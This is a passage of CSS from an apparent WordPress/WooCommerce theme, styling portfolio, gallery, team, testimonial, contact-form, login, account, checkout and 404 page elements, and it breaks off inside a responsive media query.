.portfolio-container .portfolio-item .pp-ct { position:relative; }
.portfolio-container .portfolio-item .pp-ct .portfolio-image img { width:100%; }
.portfolio-container .portfolio-item .pp-ct .content-portfolio {
  position:absolute;
  top:0;
  left:0;
  background:rgba(0,0,0,0.7);
  width:100%;
  height:100%;
  padding-left:31px;
  padding-top:26px;
  opacity:0;
  transition:0.3s all;
  -webkit-transition:0.3s all;
}
.portfolio-container .portfolio-item .pp-ct .content-portfolio .title h5 { margin-bottom:5px; }
.portfolio-container .portfolio-item .pp-ct .content-portfolio .title h5 a {
  font-size:18px;
  color:#ffffff;
  font-weight:500;
  text-transform:uppercase;
  letter-spacing:1px;
}
.portfolio-container .portfolio-item .pp-ct .content-portfolio .category-pp {
  font-size:18px;
  color:#959595;
}
.portfolio-container .portfolio-item:hover .pp-ct .content-portfolio { opacity:1; }
.portfolio-single .container {
  width:100%;
  padding:0;
}
.portfolio-single .sidebar .pp-content-title { text-align:left; }
.portfolio-single .sidebar .pp-content-title .pp-des { line-height:24px; }
.portfolio-single .sidebar .pp-content-title .pp-info span {
  border:none;
  padding:0;
  margin-bottom:11px;
}
.portfolio-single .sidebar .pp-content-title .pp-info .date { display:block; }
.portfolio-single .sidebar .pp-content-title .pp-info .category { display:block; }
.portfolio-single .sidebar .pp-content-title .pp-info .category .category-pp:last-child .spec { display:none; }
.portfolio-single .nivo-controlNav { display:none !important; }
.portfolio-single .wpb_gallery .theme-default .nivoSlider { box-shadow:none; }
.portfolio-single .wpb_gallery .theme-default .nivoSlider .nivo-caption { display:none !important; }
.portfolio-single .icon-get-link {
  clear:both;
  text-align:center;
}
.portfolio-single .icon-get-link a {
  font-size:48px;
  transform:translateY(-60px);
  display:block;
  transition:0.5s all;
  -webkit-transition:0.5s all;
}
.portfolio-single .icon-get-link a:hover { opacity:0.8; }
.portfolio-single .nav-post .nav-box {
  position:relative;
  z-index:1;
}
.portfolio-single .nav-post .nav-box .text-nav {
  transition:0.5s all;
  -webkit-transition:0.5s all;
}
.portfolio-single .nav-post .nav-box:hover.next .text-nav {
  transform:translateX(10px);
  -webkit-transform:translateX(10px);
}
.portfolio-single .nav-post .nav-box:hover.previous .text-nav {
  transform:translateX(-10px);
  -webkit-transform:translateX(-10px);
}
.portfolio-single .nav-post .nav-box.previous .text-nav {
  text-align:right;
  vertical-align:middle;
  border-right:2px solid #222222;
  margin-right:17px;
  padding-right:20px;
}
.portfolio-single .nav-post .nav-box.next .text-nav {
  text-align:left;
  vertical-align:middle;
  border-left:2px solid #222222;
  margin-left:17px;
  padding-left:20px;
}
.portfolio-single .nav-post .nav-box .text-nav { display:inline-block; }
.portfolio-single .nav-post .nav-box .text-nav p {
  font-size:18px;
  font-weight:500;
  margin-top:9px;
  margin-bottom:0;
  text-transform:uppercase;
}
.portfolio-single .nav-post .nav-box .text-nav span {
  color:#959595;
  letter-spacing:1px;
}
.portfolio-single .nav-post .nav-box .text-nav span.prev i {
  margin-right:10px;
  font-weight:bold;
}
.portfolio-single .nav-post .nav-box .text-nav span.next-bt i {
  margin-left:10px;
  font-weight:bold;
}
.portfolio-single .pp-content-social {
  text-align:center;
  margin-top:14px;
}
.portfolio-single .pp-content-social .social-bar {
  border-top:1px solid #cacaca;
  padding:30px 0 33px 0;
  margin-bottom:38px;
}
.portfolio-single .pp-content-title { text-align:center; }
.portfolio-single .pp-content-title .pp-title {
  font-size:30px;
  font-weight:500;
  margin:0;
  margin-bottom:13px;
}
.portfolio-single .pp-content-title .pp-info {
  margin-top:29px;
  margin-bottom:38px;
}
.portfolio-single .pp-content-title .pp-info .date { padding-right:30px; }
.portfolio-single .pp-content-title .pp-info .date span { color:#252525; }
.portfolio-single .pp-content-title .pp-info .category { padding:0 30px; }
.portfolio-single .pp-content-title .pp-info .category .category-pp:last-child .spec { display:none; }
.portfolio-single .pp-content-title .pp-info .tags { padding-left:30px; }
.portfolio-single .pp-content-title .pp-info span { border-right:1px solid #424242; }
.portfolio-single .pp-content-title .pp-info span:last-child { border:none; }
.portfolio-single .pp-content-title .pp-info .category, .portfolio-single .pp-content-title .pp-info .tags { color:#252525; }
.portfolio-single .pp-content-title .pp-info .category a, .portfolio-single .pp-content-title .pp-info .tags a { color:#959595; }
.portfolio-single .pp-content-title .pp-info .category a:hover, .portfolio-single .pp-content-title .pp-info .tags a:hover { color:#252525; }
.social-bar {
  border-bottom:1px solid #cacaca;
  padding:40px 0 43px 0;
}
.social-bar span {
  font-size:16px;
  color:#252525;
  font-weight:600;
  margin-right:22px;
}
.social-bar ul { display:inline-block; }
.social-bar ul li { display:inline-block; }
.social-bar ul li a {
  font-size:24px;
  color:#959595;
  width:60px;
  height:60px;
  line-height:60px;
  text-align:center;
  display:inline-block;
}
.social-bar ul li a:hover {
  color:#ffffff;
  background:#252525;
}
.blance-images-gallery .owl-dots {
  text-align:center;
  position:absolute;
  bottom:55px;
  left:50%;
  transform:translatex(-50%);
  -webkit-transform:translatex(-50%);
}
.blance-images-gallery .owl-dots .owl-dot {
  width:30px;
  height:2px;
  background:#464646;
  margin:0 8px;
  display:inline-block;
}
.blance-images-gallery .owl-dots .owl-dot.active { background:#ffffff; }
.blance-images-gallery .blance-gallery-item a {
  display:block;
  position:relative;
}
.blance-images-gallery .blance-gallery-item a img { width:100%; }
.blance-images-gallery .blance-gallery-item a:after {
  background:rgba(0,0,0,0.7);
  position:absolute;
  top:0;
  left:0;
  width:100%;
  content:"";
  height:100%;
  opacity:0;
  transition:0.3s all;
}
.blance-images-gallery .blance-gallery-item a:before {
  color:#ffffff;
  position:absolute;
  top:50%;
  left:50%;
  transform:translate(-50%,-50%);
  -webkit-transform:translate(-50%,-50%);
  width:100%;
  content:"+";
  font-family:Lato;
  font-size:72px;
  text-align:center;
  z-index:1;
  font-weight:100;
  opacity:0;
  transition:0.3s all;
}
.blance-images-gallery .blance-gallery-item a:hover:before, .blance-images-gallery .blance-gallery-item a:hover:after { opacity:1; }
.blance-images-gallery.view-grid .blance-gallery-item { margin-bottom:30px; }
.blance-images-gallery.view-masonry .blance-gallery-item { margin-bottom:30px; }
.team-member .member-details { margin-top:9px; }
.team-member .member-details .member-bio {
  font-size:12px;
  line-height:18px;
}
.team-member .member-details .member-name {
  display:inline-block;
  font-size:18px;
  font-weight:500;
  text-transform:uppercase;
  letter-spacing:0.9px;
}
.team-member .member-details .member-position {
  position:relative;
  padding-left:30px;
  font-size:18px;
  font-style:italic;
  margin-top:8px;
}
.team-member .member-details .member-position:after {
  content:"-";
  position:absolute;
  top:49%;
  left:12px;
  color:#252525;
  transform:translateY(-50%);
  -webkit-transform:translateY(-50%);
  font-size:18px;
}
.team-member .member-image-wrapper .member-image {
  position:relative;
  display:inline-flex;
  display:-webkit-inline-flex;
  display:-ms-inline-flexbox;
  flex-direction:row;
  -webkit-flex-direction:row;
  -ms-flex-direction:row;
  -webkit-align-items:flex-start;
  -ms-flex-align:flex-start;
  align-items:flex-start;
  -webkit-justify-content:center;
  -ms-justify-content:center;
  justify-content:center;
}
.team-member .member-image-wrapper .member-image:after {
  content:"";
  position:absolute;
  top:0;
  left:0;
  right:0;
  bottom:0;
  background-color:#000000;
  transition:all .2s;
  opacity:0;
}
.team-member .member-image-wrapper .member-image .member-social {
  position:absolute;
  top:55%;
  left:0;
  width:100%;
  opacity:0;
  margin:0;
  padding:20px;
  z-index:5;
  transform:translateY(-50%);
  -webkit-transform:translateY(-50%);
  -moz-transform:translateY(-50%);
  -ms-transform:translateY(-50%);
  -o-transform:translateY(-50%);
  -webkit-transition:all .25s ease-in-out;
  -moz-transition:all .25s ease-in-out;
  -o-transition:all .25s ease-in-out;
  transition:all .25s ease-in-out;
  margin-top:0px;
}
.team-member .member-image-wrapper .member-image .member-social ul li {
  display:inline-block;
  background:#ffffff;
  margin:0 7px;
}
.team-member .member-image-wrapper .member-image .member-social ul li a { color:#252525; }
.team-member .member-image-wrapper .member-image .member-social ul li:hover { background:#252525; }
.team-member .member-image-wrapper .member-image .member-social ul li:hover a { color:#ffffff; }
.team-member .member-social { margin-top:30px; }
.team-member .member-social ul li {
  display:inline-block;
  width:35px;
  height:35px;
  text-align:center;
  line-height:35px;
  background:#252525;
  margin:0 7px;
}
.team-member .member-social ul li a {
  font-size:18px;
  display:block;
  color:#ffffff;
}
.team-member:hover .member-image-wrapper .member-image .member-social {
  top:50%;
  opacity:1;
}
.team-member:hover .member-image-wrapper .member-image:after { opacity:0.5; }
.testimonials-wrapper .testimonial i {
  color:#efefef;
  font-size:72px;
}
.testimonials-wrapper .testimonial .testimonial-inner .testimonial-content {
  text-align:center;
  font-size:18px;
  line-height:35px;
}
.testimonials-wrapper .testimonial .testimonial-inner footer { margin-bottom:31px; }
.testimonials-wrapper .testimonial .testimonial-inner footer h5 {
  text-transform:uppercase;
  font-size:18px;
  letter-spacing:2px;
  margin-top:36px;
  margin-bottom:0px;
}
.testimonials-wrapper .testimonial .testimonial-inner footer span { font-size:14px; }
.testimonials-wrapper .owl-dots { text-align:center; }
.testimonials-wrapper .owl-dots .owl-dot {
  width:30px;
  height:2px;
  background:#d7d7d7;
  margin:0 8px;
  display:inline-block;
}
.testimonials-wrapper .owl-dots .owl-dot.active { background:#252525; }
.social-contact li { display:inline-block; }
.social-contact li a {
  font-size:24px;
  color:#959595;
  width:60px;
  height:60px;
  line-height:60px;
  text-align:center;
  display:inline-block;
}
.social-contact li a:hover {
  color:#ffffff;
  background:#252525;
}
.contact-tt {
  font-size:30px;
  font-weight:500;
  border-bottom:#4d4d4d 1px solid;
  width:178px;
  letter-spacing:1px;
  padding-bottom:1px;
}
.wpcf7 form .wpcf7-submit {
  background:#252525;
  color:#ffffff;
  border-color:#252525;
}
.wpcf7 form .wpcf7-submit:hover { opacity:0.9; }
.wpcf7 form input, .wpcf7 form textarea {
  width:100%;
  border:1px solid #a3a3a3;
  padding-left:20px;
  margin-bottom:20px;
}
.wpcf7 form input::-webkit-input-placeholder, .wpcf7 form textarea::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color:#959595;
}
.wpcf7 form input::-moz-placeholder, .wpcf7 form textarea::-moz-placeholder {
  /* Firefox 19+ */
  color:#959595;
}
.wpcf7 form input:-ms-input-placeholder, .wpcf7 form textarea:-ms-input-placeholder {
  /* IE 10+ */
  color:#959595;
}
.wpcf7 form input:-moz-placeholder, .wpcf7 form textarea:-moz-placeholder {
  /* Firefox 18- */
  color:#959595;
}
.wpcf7 form input { height:50px; }
.wpcf7 form textarea {
  height:280px;
  padding-top:10px;
}
.wc-social-login { display:none; }
.woocommerce-ResetPassword .woocommerce-Button, input[name="save_address"], input[name="track"].button {
  width:200px;
  height:50px;
  line-height:50px;
  text-align:center;
  background:#252525;
  color:#ffffff !important;
  border:1px solid #252525;
  padding:0;
}
.woocommerce-ResetPassword .woocommerce-Button:hover, input[name="save_address"]:hover, input[name="track"].button:hover { opacity:0.8; }
.jws-registration-page .tt-login {
  font-size:24px;
  font-weight:500;
  letter-spacing:1px;
  margin-bottom:46px;
}
.jws-registration-page #customer_login .col-register form .lost_password a, .jws-registration-page #customer_login .col-login form .lost_password a {
  text-transform:uppercase;
  letter-spacing:0.7px;
  border-bottom:1px solid #767676;
}
.jws-registration-page #customer_login .col-register form .submit-row, .jws-registration-page #customer_login .col-login form .submit-row {
  display:inline-block;
  margin-right:67px;
}
.jws-registration-page #customer_login .col-register form .submit-row .button, .jws-registration-page #customer_login .col-login form .submit-row .button {
  width:270px;
  height:50px;
  line-height:50px;
  text-align:center;
  background:#252525;
  color:#ffffff;
  border:1px solid #252525;
  padding:0;
}
.jws-registration-page #customer_login .col-register form .submit-row .button:hover, .jws-registration-page #customer_login .col-login form .submit-row .button:hover { opacity:0.8; }
.jws-registration-page #customer_login .col-register form .woocommerce-FormRow, .jws-registration-page #customer_login .col-login form .woocommerce-FormRow { margin-bottom:30px; }
.jws-registration-page #customer_login .col-register form .woocommerce-FormRow input, .jws-registration-page #customer_login .col-login form .woocommerce-FormRow input {
  border:1px solid #a3a3a3;
  height:70px;
  line-height:70px;
  width:100%;
  font-size:14px;
  padding-left:31px;
  letter-spacing:0.3px;
}
.jws-registration-page #customer_login .col-register form .woocommerce-FormRow input::-webkit-input-placeholder, .jws-registration-page #customer_login .col-login form .woocommerce-FormRow input::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color:#959595;
}
.jws-registration-page #customer_login .col-register form .woocommerce-FormRow input::-moz-placeholder, .jws-registration-page #customer_login .col-login form .woocommerce-FormRow input::-moz-placeholder {
  /* Firefox 19+ */
  color:#959595;
}
.jws-registration-page #customer_login .col-register form .woocommerce-FormRow input:-ms-input-placeholder, .jws-registration-page #customer_login .col-login form .woocommerce-FormRow input:-ms-input-placeholder {
  /* IE 10+ */
  color:#959595;
}
.jws-registration-page #customer_login .col-register form .woocommerce-FormRow input:-moz-placeholder, .jws-registration-page #customer_login .col-login form .woocommerce-FormRow input:-moz-placeholder {
  /* Firefox 18- */
  color:#959595;
}
.jws-registration-page #customer_login .social-login ul li {
  display:block;
  margin-bottom:30px;
}
.jws-registration-page #customer_login .social-login ul li a {
  width:470px;
  height:70px;
  line-height:70px;
  font-size:12px;
  color:#fefefe;
  text-transform:uppercase;
  display:block;
  text-align:left;
  letter-spacing:1.2px;
}
.jws-registration-page #customer_login .social-login ul li a i {
  font-size:30px;
  float:left;
  line-height:70px;
  width:100px;
  text-align:center;
  margin-right:59px;
}
.jws-registration-page #customer_login .social-login ul li a.facebook { background:#3b5998; }
.jws-registration-page #customer_login .social-login ul li a.facebook i { border-right:1px solid #8998b8; }
.jws-registration-page #customer_login .social-login ul li a.google { background:#db4e3c; }
.jws-registration-page #customer_login .social-login ul li a.google i { border-right:1px solid #d9938a; }
.jws-registration-page #customer_login .social-login ul li a.mail { background:#464646; }
.jws-registration-page #customer_login .social-login ul li a.mail i { border-right:1px solid #8f8f8f; }
.woocommerce-password-strength {
  margin-top:20px;
  margin-bottom:-10px;
  padding:10px 20px;
}
.woocommerce-password-strength.bad, .woocommerce-password-strength.short {
  color:#fff;
  background-color:#E0B252;
}
.woocommerce-password-strength.good, .woocommerce-password-strength.strong {
  color:#fff;
  font-weight:700;
  background:#459647;
}
.register>p { position:relative; }
.woocommerce-password-hint {
  position:absolute;
  bottom:100%;
  right:0;
  opacity:0;
  visibility:hidden;
  margin-bottom:-10px;
  background:#fff;
  box-shadow:0 0 4px rgba(0,0,0,0.15);
  padding:20px;
  max-width:300px;
  width:100%;
  transition:opacity .5s, visibility .5s;
  -webkit-transition:opacity .5s, visibility .5s;
  animation:fade-in .5s;
  -webkit-animation:fade-in .5s;
}
.woocommerce-password-hint:after {
  content:"\f0d7";
  position:absolute;
  top:100%;
  left:30px;
  font-size:26px;
  line-height:7px;
  text-shadow:0 2px 3px rgba(0,0,0,0.1);
  color:#fff;
  font-family:FontAwesome;
}
.register #reg_password:focus+.woocommerce-password-strength+.woocommerce-password-hint {
  opacity:1;
  visibility:visible;
}
.jws-my-account-sidebar {
  width:30%;
  float:left;
  padding-left:15px;
  padding-right:15px;
}
.jws-my-account-sidebar .woocommerce-MyAccount-title {
  margin-bottom:0;
  border-bottom:none;
  padding:15px 20px;
  text-align:center;
  font-size:16px;
  background-color:#252525;
  text-transform:uppercase;
  font-weight:700;
  color:#ffffff;
  margin-top:0;
}
.jws-my-account-sidebar .woocommerce-MyAccount-navigation { margin-bottom:40px; }
.jws-my-account-sidebar .woocommerce-MyAccount-navigation ul { border:1px solid rgba(136,136,136,0.12); }
.jws-my-account-sidebar .woocommerce-MyAccount-navigation ul li { border-bottom:1px solid rgba(136,136,136,0.12); }
.jws-my-account-sidebar .woocommerce-MyAccount-navigation ul li a {
  padding:14px 20px;
  display:block;
  font-size:12px;
  text-transform:uppercase;
  text-decoration:none;
  color:#959595;
}
.jws-my-account-sidebar .woocommerce-MyAccount-navigation ul li.is-active > a, .jws-my-account-sidebar .woocommerce-MyAccount-navigation ul li:hover > a {
  color:rgba(71,71,71,0.8);
  background-color:rgba(136,136,136,0.12);
}
.woocommerce-MyAccount-content {
  width:70%;
  float:left;
  padding-left:15px;
  padding-right:15px;
}
.woocommerce-MyAccount-content strong {
  color:#252525;
  font-weight:400;
}
.woocommerce-MyAccount-content .woocommerce-orders-table tr td { padding:15px 0; }
.woocommerce-MyAccount-content .woocommerce-orders-table tr td .view { background:none; }
.woocommerce-MyAccount-content .edit-account p { margin-bottom:30px; }
.woocommerce-MyAccount-content .edit-account legend {
  color:#252525;
  width:200px;
  font-weight:600;
  padding-bottom:7px;
  border-color:#464646;
}
.woocommerce-MyAccount-content .edit-account .woocommerce-Button {
  width:200px;
  background:#252525;
  color:#ffffff;
  border-color:#252525;
  height:50px;
}
.woocommerce-MyAccount-content .edit-account .woocommerce-Button:hover { opacity:0.8; }
.woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address address {
  line-height:1.8;
  font-style:italic;
  margin-bottom:20px;
  font-size:14px;
  margin-top:10px;
}
.woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .title { position:relative; }
.woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .title h3 {
  display:inline-block;
  margin-bottom:0;
}
.woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .title .edit {
  font-size:12px;
  display:inline-block;
  margin-left:5px;
  text-decoration:none;
  border-bottom:1px solid #E6E6E6;
}
.woocommerce-MyAccount-content .woocommerce-Addresses .u-column1 {
  float:left;
  width:48%;
}
.woocommerce-MyAccount-content .woocommerce-Addresses .u-column2 {
  float:right;
  width:48%;
}
.woocommerce-MyAccount-content > p:not(.woocommerce-info):first-child { font-size:16px; }
.woocommerce-MyAccount-content > p:not(.woocommerce-info) {
  padding:20px;
  background-color:#f9f9f9;
}
.woocommerce-MyAccount-content > p:not(.woocommerce-info) a {
  background-color:transparent;
  padding-bottom:1px;
  padding-right:0;
  padding-left:0;
  padding-top:0;
  border:none;
  border-bottom:1px solid #c7c7c7;
  display:inline;
}
.form-row-first, .form-row-last, .form-row-first, .form-row-last {
  float:left;
  width:47%;
  overflow:visible;
}
.form-row-last, .form-row-last { float:right; }
.form-row-wide, .form-row-wide { clear:both; }
.form-row { margin-bottom:23px; }
.form-row .input-text {
  width:100%;
  border:1px solid #a8a8a8;
  height:45px;
  padding-left:15px;
}
.form-row textarea {
  height:auto !important;
  padding:15px;
}
.form-row .selection .select2-selection--single {
  width:100%;
  border:1px solid #a8a8a8;
  height:45px;
  padding-left:15px;
  border-radius:0;
}
.form-row .selection .select2-selection--single span {
  line-height:45px;
  padding:0;
}
.form-row .selection .select2-selection--single .select2-selection__arrow { height:45px; }
.woocommerce-checkout .woocommerce-form__label-for-checkbox input {
  margin:0;
  margin-top:5px;
}
.woocommerce-checkout .woocommerce-form__label-for-checkbox #ship-to-different-address-checkbox { margin:0; }
.woocommerce-checkout .woocommerce-form__label-for-checkbox span {
  color:#959595;
  padding-left:20px;
}
.woocommerce-checkout #ship-to-different-address span {
  text-transform:uppercase;
  font-weight:500;
}
.woocommerce-billing-fields h3 {
  margin-bottom:19px;
  font-size:24px;
  font-weight:500;
  text-transform:uppercase;
}
.create-account { margin:0; }
.create-account label { margin-bottom:0; }
.woocommerce-additional-fields__field-wrapper { margin-top:18px; }
.woocommerce-additional-fields__field-wrapper label { color:#959595; }
.checkout-order-review #order_review_heading {
  margin-bottom:19px;
  font-size:24px;
  font-weight:500;
  text-transform:uppercase;
}
.checkout-order-review .woocommerce-checkout-review-order {
  background:#f8f8f8;
  padding:0 30px;
}
.checkout-order-review .woocommerce-checkout-review-order .woocommerce-checkout-payment { padding:30px 0 7px 0px; }
.checkout-order-review .woocommerce-checkout-review-order .woocommerce-checkout-payment .place-order .button {
  width:100%;
  display:block;
  height:50px;
  color:#ffffff;
  line-height:50px;
  text-align:center;
  font-weight:400;
  margin-top:32px;
  padding:0;
  border:none;
}
.checkout-order-review .woocommerce-checkout-review-order .woocommerce-checkout-payment .place-order .button:hover { opacity:0.9; }
.checkout-order-review .woocommerce-checkout-review-order .woocommerce-checkout-payment ul li { margin-bottom:5px; }
.checkout-order-review .woocommerce-checkout-review-order .woocommerce-checkout-payment ul li .payment_box {
  background:#ffffff;
  padding:14px 20px 5px 20px;
  margin-top:15px;
  margin-bottom:20px;
}
.checkout-order-review .woocommerce-checkout-review-order .woocommerce-checkout-payment ul li input, .checkout-order-review .woocommerce-checkout-review-order .woocommerce-checkout-payment ul li label {
  display:inline-block;
  margin:0;
  vertical-align:middle;
  font-weight:600;
  letter-spacing:0.5px;
}
.checkout-order-review .woocommerce-checkout-review-order .woocommerce-checkout-payment ul li label { margin-left:3px; }
.checkout-order-review .woocommerce-checkout-review-order .woocommerce-checkout-payment ul li label img {
  max-height:40px;
  margin-left:10px;
}
.checkout-order-review .woocommerce-checkout-review-order .woocommerce-checkout-payment ul li label a {
  border-bottom:1px solid #E6E6E6;
  margin-left:15px;
  padding-bottom:4px;
}
.checkout-order-review .woocommerce-checkout-review-order table thead { border-bottom:2px solid #cdcdcd; }
.checkout-order-review .woocommerce-checkout-review-order table thead tr { border:none; }
.checkout-order-review .woocommerce-checkout-review-order table thead tr th { padding:24px 0px; }
.checkout-order-review .woocommerce-checkout-review-order table tfoot tr { width:100%; }
.checkout-order-review .woocommerce-checkout-review-order table tfoot tr th, .checkout-order-review .woocommerce-checkout-review-order table tfoot tr td {
  border:none;
  padding:16px 0px;
  text-align:left;
}
.checkout-order-review .woocommerce-checkout-review-order table tfoot tr td { padding-left:63px; }
.checkout-order-review .woocommerce-checkout-review-order table tfoot .order-total .amount, .checkout-order-review .woocommerce-checkout-review-order table tfoot .order-total th {
  font-weight:500;
  font-size:18px;
  text-transform:none;
}
.checkout-order-review .woocommerce-checkout-review-order table tfoot .shipping td ul li { margin-bottom:0px !important; }
.checkout-order-review .woocommerce-checkout-review-order table tfoot .shipping td ul li input {
  margin-top:0px;
  vertical-align:middle;
}
.checkout-order-review .woocommerce-checkout-review-order table tfoot .shipping td ul li label { color:#959595; }
.checkout-order-review .woocommerce-checkout-review-order table tbody tr td {
  padding:16px 0px;
  width:auto;
  max-width:auto;
  font-weight:400;
}
.checkout-order-review .woocommerce-checkout-review-order table tbody tr td strong { color:#959595; }
.spaceing {
  background:#ffffff;
  width:calc(160%);
  height:15px;
  transform:translateX(-30px);
  -webkit-transform:translateX(-30px);
}
.woocommerce-checkout .woocommerce .woocommerce-info {
  background:#f8f8f8;
  border:none;
  font-size:18px;
  padding:25px 67px;
}
.woocommerce-checkout .woocommerce .woocommerce-info:before { display:none; }
.woocommerce-checkout .woocommerce .woocommerce-info a {
  font-weight:300;
  border-bottom:1px solid #E6E6E6;
}
.woocommerce-checkout .woocommerce .woocommerce-info a:hover { border-bottom:1px solid #252525; }
.woocommerce-checkout .woocommerce-form-login .form-row .button {
  width:200px;
  display:block;
  height:45px;
  color:#ffffff;
  line-height:45px;
  text-align:center;
  font-weight:400;
  padding:0;
  border:none;
  margin-bottom:15px;
}
.woocommerce-checkout .woocommerce-form-login .form-row .button:hover { opacity:0.9; }
.woocommerce-checkout .woocommerce-form-login .form-row .woocommerce-form__label-for-checkbox span { padding-left:9px; }
.woocommerce-checkout .woocommerce-form-login .form-row .woocommerce-form__label-for-checkbox input {
  vertical-align:middle;
  margin-top:-2px;
}
.woocommerce-checkout .ywsl-box { margin-bottom:20px; }
.woocommerce-checkout .checkout_coupon { height:130px; }
.woocommerce-checkout .checkout_coupon .form-row {
  margin-bottom:15px;
  float:none;
}
.woocommerce-checkout .checkout_coupon .button {
  width:200px;
  display:block;
  height:45px;
  color:#ffffff;
  line-height:45px;
  text-align:center;
  font-weight:400;
  padding:0;
  border:none;
}
.woocommerce-checkout .checkout_coupon .button:hover { opacity:0.9; }
.error404 .text-inner {
  position:absolute;
  top:50%;
}
.error404 .text-inner h1 {
  font-size:120px;
  text-transform:uppercase;
  letter-spacing:6px;
  margin-bottom:0px;
}
.error404 .text-inner h3 {
  font-size:36px;
  color:#959595;
  letter-spacing:2px;
  margin-top:17px;
  margin-bottom:77px;
}
.error404 .text-inner a {
  width:170px;
  height:50px;
  text-align:center;
  line-height:50px;
  border:1px solid #4f4e4e;
  display:block;
}
.error404 .text-inner a:hover {
  background:#4f4e4e;
  color:#ffffff;
}
#cboxContent { background-color:transparent; }
#cboxMiddleLeft, #cboxMiddleRight, #cboxTopLeft, #cboxTopCenter, #cboxTopRight, #cboxBottomLeft, #cboxBottomCenter, #cboxBottomRight { display:none; }
table.compare-list .add-to-cart td a { background-color:#252525; }
#cboxClose {
  bottom:-50px;
  color:white;
  background:none;
  text-transform:uppercase;
  font-size:32px;
  font-weight:bold;
  letter-spacing:1.5px;
  line-height:33px;
  width:auto;
  height:auto;
  text-indent:0;
  padding-right:50px;
  -webkit-transition:color 0.2s ease-in-out;
  -moz-transition:color 0.2s ease-in-out;
  -o-transition:color 0.2s ease-in-out;
  transition:color 0.2s ease-in-out;
}
#cboxClose:after, #cboxClose:before {
  content:" ";
  width:35px;
  height:3px;
  position:absolute;
  right:0px;
  top:15px;
  display:inline-block;
  background-color:white;
  -webkit-transition:background-color 0.2s ease-in-out, transform 0.2s ease-in-out;
  -moz-transition:background-color 0.2s ease-in-out, transform 0.2s ease-in-out;
  -o-transition:background-color 0.2s ease-in-out, transform 0.2s ease-in-out;
  transition:background-color 0.2s ease-in-out, transform 0.2s ease-in-out;
}
#cboxClose:hover:after {
  transform:rotate(-45deg);
  -webkit-transform:rotate(-45deg);
  -moz-transform:rotate(-45deg);
  -o-transform:rotate(-45deg);
  -ms-transform:rotate(-45deg);
  -sand-transform:rotate(-45deg);
}
#cboxClose:hover:before {
  -webkit-transform:rotate(45deg);
  -moz-transform:rotate(45deg);
  -o-transform:rotate(45deg);
  -ms-transform:rotate(45deg);
  -sand-transform:rotate(45deg);
  transform:rotate(45deg);
}
.vc_single_image-wrapper { position:relative; }
.vc_single_image-wrapper:before, .vc_single_image-wrapper:after {
  content:'';
  position:absolute;
  top:0;
  bottom:0;
  right:0;
  left:0;
  -webkit-transition:all .4s ease-in-out;
  -o-transition:all .4s ease-in-out;
  transition:all .4s ease-in-out;
  z-index:1;
}
.vc_single_image-wrapper:hover:after {
  top:50%;
  bottom:50%;
  background-color:#fff;
  opacity:0.3;
}
.vc_single_image-wrapper:hover:before {
  right:50%;
  left:50%;
  background-color:#fff;
  opacity:0.3;
}
#back-to-top {
  position:fixed;
  bottom:45px;
  right:0;
  z-index:99999;
  opacity:0;
  visibility:hidden;
  background-color:#ffffff;
  display:none;
  width:50px;
  height:50px;
  font-size:25px;
  line-height:50px;
  text-align:center;
  color:#fff;
  right:40px;
  bottom:30px;
  z-index:999;
  border-radius:3px;
  border:1px solid;
  cursor:pointer;
}
#back-to-top:hover h2 { color:#ffffff; }
#back-to-top.show {
  opacity:1;
  visibility:visible;
  animation:fadeInUp 0.7s both;
  -webkit-animation:fadeInUp 0.7s both;
}
#back-to-top h2 { margin:0; }
#back-to-top h2 i { line-height:46px; }
.element-loading .overlay-loader { display:block; }
.blance-products-tabs .overlay-loader { background-color:transparent; }
.blance-products-tabs .overlay-loader div { position:absolute; }
.blance-products-tabs  .blance-tab-content .blance-products-loader .overlay-loader div, .hidden-loader .overlay-loader div { display:none; }
.overlay-loader {
  position:absolute;
  top:0;
  right:0;
  bottom:0;
  left:0;
  background-color:#fff;
  display:none;
  -webkit-transition:0.5s ease opacity;
  -moz-transition:0.5s ease opacity;
  transition:0.5s ease opacity;
  z-index:10;
}
.overlay-loader > div {
  position:fixed;
  top:50%;
  left:50%;
  margin-left:-10px;
}
.overlay-loader span {
  display:block;
  bottom:0px;
  width:2px;
  height:5px;
  background:#000;
  position:absolute;
  -webkit-animation:preloader 1s infinite ease-in-out;
  -moz-animation:preloader 1s infinite ease-in-out;
  -ms-animation:preloader 1s infinite ease-in-out;
  -o-animation:preloader 1s infinite ease-in-out;
  animation:preloader 1s infinite ease-in-out;
}
.overlay-loader span:nth-child(2) {
  left:4px;
  -webkit-animation-delay:.2s;
  -moz-animation-delay:.2s;
  -ms-animation-delay:.2s;
  -o-animation-delay:.2s;
  animation-delay:.2s;
}
.overlay-loader span:nth-child(3) {
  left:8px;
  -webkit-animation-delay:.4s;
  -moz-animation-delay:.4s;
  -ms-animation-delay:.4s;
  -o-animation-delay:.4s;
  animation-delay:.4s;
}
.overlay-loader span:nth-child(4) {
  left:12px;
  -webkit-animation-delay:.6s;
  -moz-animation-delay:.6s;
  -ms-animation-delay:.6s;
  -o-animation-delay:.6s;
  animation-delay:.6s;
}
.overlay-loader span:nth-child(5) {
  left:16px;
  -webkit-animation-delay:.8s;
  -moz-animation-delay:.8s;
  -ms-animation-delay:.8s;
  -o-animation-delay:.8s;
  animation-delay:.8s;
}
.mc4wp-success { margin-top:20px; }
@media (min-width: 992px) and (max-width: 1199px) {
  .nav>li>a { padding:10px 10px; }
}
@media (max-width: 1199px) {
  body .woocommerce div.product .content-product-right .shop-bottom .yith-btn {
    display:flex;
    width:100%;
    margin-top:30px;
  }
  body .woocommerce div.product .content-product-right .shop-bottom .yith-btn .yith-wcwl-add-to-wishlist {
    margin-top:0;
    margin-right:15px;
  }
  .promo-banner.hover-4 .banner-inner a { color:#ffffff; }
  .sidebar-blog .widget_zo-recent-posts-widget-with-thumbnails .tb-recent-detail { text-align:center; }
  .sidebar-blog .widget_zo-recent-posts-widget-with-thumbnails .tb-recent-detail .post-tumb {
    width:auto;
    margin:0 auto;
  }
  .sidebar-blog .widget_zo-recent-posts-widget-with-thumbnails .tb-recent-detail .post-title-and-date {
    width:100%;
    padding-left:0;
  }
  .post-slider .post-item.layout-2 .bog-image { margin:0 auto; }
  .post-slider .post-item.layout-2 .content-blog {
    width:100%;
